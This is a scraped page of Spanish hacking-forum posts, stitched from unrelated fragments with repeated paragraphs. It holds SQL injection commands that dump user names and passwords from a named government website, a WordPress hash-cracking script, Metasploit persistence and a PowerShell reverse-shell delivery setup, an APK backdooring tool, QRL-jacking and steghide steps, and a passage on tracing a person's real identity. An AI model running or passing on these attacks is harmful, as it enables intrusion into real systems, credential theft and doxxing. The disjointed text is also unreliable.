Is come back ! hermanos regreso el TioCyberPunks a publicar mas POST  !!

!!

cuantos me extrañaron

!!

!!cuantos me extrañaron

Esta sección te permite ver todos los mensajes escritos por este usuario. Ten en cuenta que sólo puedes ver los mensajes escritos en zonas a las que tienes acceso en este momento.

Mostrar Mensajes Menú !!

!!

python darkMySQLi.py -u "http://www.regionsanmartin.gob.pe/institucional/ini.php?Area=3" --findcol

python darkMySQLi.py -u "http://www.regionsanmartin.gob.pe/institucional/ini.php?Area=3+AND+1=2+UNION+SELECT+1,2,darkc0de,4--" --full

python darkMySQLi.py -u "http://www.regionsanmartin.gob.pe/institucional/ini.php?Area=3+AND+1=2+UNION+SELECT+1,2,darkc0de,4--" --dump -D regionsanmartin_gob_pe -T usuarios -C nomb_usuario,pass,tipo_usuario

No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

Buena data, esto me hace acordar a otro famoso root exploit que cuando salio a ala luz ya tenia años de ser utilizado claro en un circulo cerrado de atacantes que lo tenían hasta que lo liberan (hasta eso ya rootearon miles de servidores) xD.

como recomendación a tu post te diria que quites esa parte que dice: "las consecuencias que con lleva son catastróficas, permite al atacante obtener privilegios root de manera remota"... ya que a simple vista el exploit tiene que ser ejecutado desde dentro del servidor siendo mas bien un "local root exploit" y quizás esto se preste para confusión.

Saludos!, EPSILON.

No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

Ya la había publicado un post sobre esto :v

#!/usr/bin/python

#--------------------------------------------------------

#~Wordpress Hash Cracker

#~By Cyb3rw0rM

#~Visit us on facebook for more scripts: https://www.facebook.com/BackTrack.Fan.Page

#~We love Pentesting

#--------------------------------------------------------

from passlib.hash import phpass

import time

import sys

import threading

#--------------------------------------------------------

class bcolors:

HEADER = '\033[95m'

OKBLUE = '\033[94m'

OKGREEN = '\033[92m'

WARNING = '\033[93m'

FAIL = '\033[91m'

ENDC = '\033[0m'

#--------------------------------------------------------

def logo():

print bcolors.WARNING+ '''

______ __ _____ ____ __ ___

/ ____/_ __/ /_ |__ /______ __/ __ \_____/ |/ /

/ / / / / / __ \ /_ </ ___/ | /| / / / / / ___/ /|_/ /

/ /___/ /_/ / /_/ /__/ / / | |/ |/ / /_/ / / / / / /

\____/\__, /_.___/____/_/ |__/|__/\____/_/ /_/ /_/

/____/

Wordpress Hash Cracker

By Cyb3rw0rM

#BackTrack Linux Fan Page

'''

logo()

#--------------------------------------------------------

hash = raw_input("Hash > ") #~exemple : $P$BNUagMlYbp6Zr.yCTsszsPhco663Wf0

passl = "wordlist.txt" #~change it by wordlist name

threads = 1

try:

plist = open(passl).readlines()

except:

print bcolors.FAIL + "| We cant find 1 required list !"

#--------------------------------------------------------

def crack(password):

hashed = phpass.verify(password, hash)

hashedpass = str(hashed) + ":" + str(password)

if hashedpass == "True:" + password :

print bcolors.OKGREEN + "+---------------------------------------+"

print bcolors.OKGREEN + "| Operation Completed !"

print bcolors.OKGREEN + "| HASH > " + " " + hash

print bcolors.OKGREEN + "| password >" + " " + password

print bcolors.OKGREEN + "+---------------------------------------+"

sys.exit(1)

#--------------------------------------------------------

print bcolors.OKBLUE + "+---------------------------------------+"

print bcolors.OKBLUE + "| Cracking Please Wait ..."

print bcolors.OKBLUE + "| Loaded %s passwords !" % len(plist)

print bcolors.OKBLUE + "+---------------------------------------+"

for password in plist :

password = password.rstrip()

for i in xrange(threads):

t = threading.Thread(target=crack(password))

t.start()

#--------------------------------------------------------

, ya no existen esas cuentas o quizás fueron removidas u editadas, ya que esos datos datan de hace mas de 2 años, que en su tiempo pudo ser jugosa, entonces seguiremos con nuestra investigación hasta encontrar el nombre del objetivo, como sabemos Johnny es un diminutivo de Jhonathan, entonces enfoquemosnos en buscar el nombre Jhonathan adjuntado con RootByte en google.

, ya no existen esas cuentas o quizás fueron removidas u editadas, ya que esos datos datan de hace mas de 2 años, que en su tiempo pudo ser jugosa, entonces seguiremos con nuestra investigación hasta encontrar el nombre del objetivo, como sabemos Johnny es un diminutivo de Jhonathan, entonces enfoquemosnos en buscar el nombre Jhonathan adjuntado con RootByte en google.



root@kali:~# git clone https://github.com/OWASP/QRLJacking.git

root@kali:~# cd QRLJacking/QrlJacking-Framework

root@kali:~# pip install -r requirements.txt

root@kali:~# python QRLJacker.py

root@kali:~# cd QRLJacking/QrlJacking-Framework

apt-get update

apt-get upgrade

apt-get dist-upgrade

root@kali:~# git clone https://github.com/suraj-root/spade.git

root@kali:~# cd spaderoot@kali:~# apt-get install lib32stdc++6 lib32ncurses5 and lib32z1

root@kali:~/spade# ./spade.py facebook-lite.apk

root@kali:~# apt-get install python

root@kali:~/Downloads# dpkg -i ninja-ide_2.3+r597~saucy1_all.deb

meterpreter > run persistence

run persistence -U -i 5 -p 4444 -r 192.168.1.35

msf > use exploit/multi/script/web_delivery - Estableciendo Web Delivery

LHOST => 192.168.1.35 - Nuestra IP

LPORT => 8081 - Nuestro puerto de escucha

msf exploit(web_delivery) > set URIPATH / - Directorio PATH del servidor

msf exploit(web_delivery) > show targets

msf exploit(web_delivery) > set target 2 - Escogimos 2 = PowerShell

msf exploit(web_delivery) > set PAYLOAD windows/meterpreter/reverse_tcp

msf exploit(web_delivery) > exploit

root@kali:/# service apache2 start

root@kali:~# apt-get install steghide

oe.txt

rosangela-espinoza.jpgroot@kali:~/Desktop# steghide embed -cf rosangela-espinoza.jpg -ef oe.txt